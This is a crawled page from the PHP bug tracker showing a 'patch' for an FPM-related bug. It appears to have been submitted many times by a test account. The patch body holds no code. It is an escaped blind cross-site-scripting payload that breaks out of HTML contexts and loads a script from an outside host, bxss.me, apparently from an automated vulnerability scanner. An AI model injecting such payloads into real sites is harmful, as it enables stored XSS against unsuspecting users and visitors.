

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bugs.php.net/patch-display.php?bug_id=80385&patch=LmMqtzme&revision=1712868770&display=1
body_size: 1379
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
        <base href="https://bugs.php.net/">
    <title>PHP :: Bug #80385 :: Patches</title>
    <link rel="shortcut icon" href="https://bugs.php.net/images/favicon.ico">
    <link rel="stylesheet" href="https://bugs.php.net/css/style.css">
</head>

<body>

<table id="top" class="head" cellspacing="0" cellpadding="0">
    <tr>
        <td class="head-logo">
            <a href="/"><img src="images/logo.png" alt="Bugs" vspace="2" hspace="2"></a>
        </td>

        <td class="head-menu">
            <a href="https://php.net/">php.net</a>&nbsp;|&nbsp;
            <a href="https://php.net/support.php">support</a>&nbsp;|&nbsp;
            <a href="https://php.net/docs.php">documentation</a>&nbsp;|&nbsp;
            <a href="report.php">report a bug</a>&nbsp;|&nbsp;
            <a href="search.php">advanced search</a>&nbsp;|&nbsp;
            <a href="search-howto.php">search howto</a>&nbsp;|&nbsp;
            <a href="stats.php">statistics</a>&nbsp;|&nbsp;
            <a href="random">random bug</a>&nbsp;|&nbsp;
            <a href="login.php">login</a>
        </td>
    </tr>

    <tr>
        <td class="head-search" colspan="2">
            <form method="get" action="search.php">
                <p class="head-search">
                    <input type="hidden" name="cmd" value="display">
                    <small>go to bug id or search bugs for</small>
                    <input class="small" type="text" name="search_for" value="" size="30">
                    <input type="image" src="images/small_submit_white.gif" alt="search" style="vertical-align: middle;">
                </p>
            </form>
        </td>
    </tr>
</table>

<table class="middle" cellspacing="0" cellpadding="0">
    <tr>
        <td class="content">
<div class="explain">
<table>
 <tr>
  <td>
   <a href="bug.php?id=80385">Return to Bug #80385</a>
     </td>
 </tr>
 <tr>
  <th class="details">
   Patch <a href="patch-display.php?bug_id=80385&amp;patch=lxbfYeaa&amp;revision=latest">lxbfYeaa</a>
  </th>
  <td>
           revision <a href="patch-display.php?bug_id=80385&amp;patch=lxbfYeaa&amp;revision=1713191215&amp;display=1">2024-04-15 14:26 UTC</a>
        by testing &#x61;&#116; example &#x64;&#111;&#x74; com</a><br>
           revision <a href="patch-display.php?bug_id=80385&amp;patch=lxbfYeaa&amp;revision=1713191214&amp;display=1">2024-04-15 14:26 UTC</a>
        by testing &#x61;&#116; example &#x64;&#111;&#x74; com</a><br>
           revision <a href="patch-display.php?bug_id=80385&amp;patch=lxbfYeaa&amp;revision=1713191170&amp;display=1">2024-04-15 14:26 UTC</a>
        by testing &#x61;&#116; example &#x64;&#111;&#x74; com</a><br>
           revision <a href="patch-display.php?bug_id=80385&amp;patch=lxbfYeaa&amp;revision=1713191168&amp;display=1">2024-04-15 14:26 UTC</a>
        by testing &#x61;&#116; example &#x64;&#111;&#x74; com</a><br>
           revision <a href="patch-display.php?bug_id=80385&amp;patch=lxbfYeaa&amp;revision=1713191126&amp;display=1">2024-04-15 14:25 UTC</a>
        by testing &#x61;&#116; example &#x64;&#111;&#x74; com</a><br>
           revision <a href="patch-display.php?bug_id=80385&amp;patch=lxbfYeaa&amp;revision=1713191124&amp;display=1">2024-04-15 14:25 UTC</a>
        by testing &#x61;&#116; example &#x64;&#111;&#x74; com</a><br>
           revision <a href="patch-display.php?bug_id=80385&amp;patch=lxbfYeaa&amp;revision=1713191076&amp;display=1">2024-04-15 14:24 UTC</a>
        by testing &#x61;&#116; example &#x64;&#111;&#x74; com</a><br>
           revision <a href="patch-display.php?bug_id=80385&amp;patch=lxbfYeaa&amp;revision=1713191075&amp;display=1">2024-04-15 14:24 UTC</a>
        by testing &#x61;&#116; example &#x64;&#111;&#x74; com</a><br>
           revision <a href="patch-display.php?bug_id=80385&amp;patch=lxbfYeaa&amp;revision=1713191025&amp;display=1">2024-04-15 14:23 UTC</a>
        by testing &#x61;&#116; example &#x64;&#111;&#x74; com</a><br>
           revision <a href="patch-display.php?bug_id=80385&amp;patch=lxbfYeaa&amp;revision=1713191022&amp;display=1">2024-04-15 14:23 UTC</a>
        by testing &#x61;&#116; example &#x64;&#111;&#x74; com</a><br>
           revision <a href="patch-display.php?bug_id=80385&amp;patch=lxbfYeaa&amp;revision=1713190937&amp;display=1">2024-04-15 14:22 UTC</a>
        by testing &#x61;&#116; example &#x64;&#111;&#x74; com</a><br>
           revision <a href="patch-display.php?bug_id=80385&amp;patch=lxbfYeaa&amp;revision=1713190935&amp;display=1">2024-04-15 14:22 UTC</a>
        by testing &#x61;&#116; example &#x64;&#111;&#x74; com</a><br>
           revision <a href="patch-display.php?bug_id=80385&amp;patch=lxbfYeaa&amp;revision=1713187118&amp;display=1">2024-04-15 13:18 UTC</a>
        by testing &#x61;&#116; example &#x64;&#111;&#x74; com</a><br>
           revision <a href="patch-display.php?bug_id=80385&amp;patch=lxbfYeaa&amp;revision=1713186974&amp;display=1">2024-04-15 13:16 UTC</a>
        by testing &#x61;&#116; example &#x64;&#111;&#x74; com</a><br>
           revision <a href="patch-display.php?bug_id=80385&amp;patch=lxbfYeaa&amp;revision=1713186824&amp;display=1">2024-04-15 13:13 UTC</a>
        by testing &#x61;&#116; example &#x64;&#111;&#x74; com</a><br>
     </td>
 </tr>
 <tr>
  <th class="details">
   Patch <a href="patch-display.php?bug_id=80385&amp;patch=LmMqtzme&amp;revision=latest">LmMqtzme</a>
  </th>
  <td>
           revision <a href="patch-display.php?bug_id=80385&amp;patch=LmMqtzme&amp;revision=1712868782&amp;display=1">2024-04-11 20:53 UTC</a>
        by testing &#x61;&#116; example &#x64;&#111;&#x74; com</a><br>
           revision <a href="patch-display.php?bug_id=80385&amp;patch=LmMqtzme&amp;revision=1712868778&amp;display=1">2024-04-11 20:52 UTC</a>
        by testing &#x61;&#116; example &#x64;&#111;&#x74; com</a><br>
           revision <a href="patch-display.php?bug_id=80385&amp;patch=LmMqtzme&amp;revision=1712868777&amp;display=1">2024-04-11 20:52 UTC</a>
        by testing &#x61;&#116; example &#x64;&#111;&#x74; com</a><br>
           revision <a href="patch-display.php?bug_id=80385&amp;patch=LmMqtzme&amp;revision=1712868770&amp;display=1">2024-04-11 20:52 UTC</a>
        by testing &#x61;&#116; example &#x64;&#111;&#x74; com</a><br>
     </td>
 </tr>
</table>
</div>
<h2>Patch LmMqtzme for FPM related Bug #80385</h2>
<p><b>Patch version 2024-04-11 20:52 UTC</b></p>
<a href="bug.php?id=80385">Return to Bug #80385</a> |
<a href="patch-display.php?bug_id=80385&amp;patch=LmMqtzme&amp;revision=1712868770&amp;download=1">Download this patch</a><br>
Patch Revisions:
<ul><li><a href="patch-display.php?bug_id=80385&amp;patch=LmMqtzme&amp;revision=1712868782">2024-04-11 20:53 UTC</a> <a href="patch-display.php?patch=LmMqtzme&amp;bug_id=80385&amp;diff=1&amp;old=1712868782&amp;revision=1712868770">[diff to current]</a></li><li><a href="patch-display.php?bug_id=80385&amp;patch=LmMqtzme&amp;revision=1712868778">2024-04-11 20:52 UTC</a> <a href="patch-display.php?patch=LmMqtzme&amp;bug_id=80385&amp;diff=1&amp;old=1712868778&amp;revision=1712868770">[diff to current]</a></li><li><a href="patch-display.php?bug_id=80385&amp;patch=LmMqtzme&amp;revision=1712868777">2024-04-11 20:52 UTC</a> <a href="patch-display.php?patch=LmMqtzme&amp;bug_id=80385&amp;diff=1&amp;old=1712868777&amp;revision=1712868770">[diff to current]</a></li><li><a href="patch-display.php?bug_id=80385&amp;patch=LmMqtzme&amp;revision=1712868770">2024-04-11 20:52 UTC</a> <a href="patch-display.php?patch=LmMqtzme&amp;bug_id=80385&amp;diff=1&amp;old=1712868770&amp;revision=1712868770">[diff to current]</a></li></ul></li><h3>Developer: testing@example.com</a></h3>
<pre>
&#039;&gt;&quot;&gt;&lt;/title&gt;&lt;/style&gt;&lt;/textarea&gt;&lt;/noscript&gt;&lt;/template&gt;&lt;/script&gt;&lt;script/src=&quot;//bxss.me/bsp?u=195432&amp;r=68-3273&amp;h=68-7b1eb-2&amp;&quot;&gt;&lt;/script&gt;</pre>
        </td>
    </tr>
</table>


<table class="foot" cellspacing="0" cellpadding="0">
    <tr>
        <td class="foot-bar" colspan="2">&nbsp;</td>
    </tr>

    <tr>
        <td class="foot-copy">
            <small>
                <a href="https://php.net/"><img src="images/logo-small.gif" align="left" valign="middle" hspace="3" alt="PHP"></a>
                <a href="https://php.net/copyright.php">Copyright &copy; 2001-2026 The PHP Group</a><br>
                All rights reserved.
            </small>
        </td>
        <td class="foot-source">
            <small>Last updated: Sun Jan 11 02:00:02 2026 UTC</small>
        </td>
    </tr>
</table>
</body>
</html>
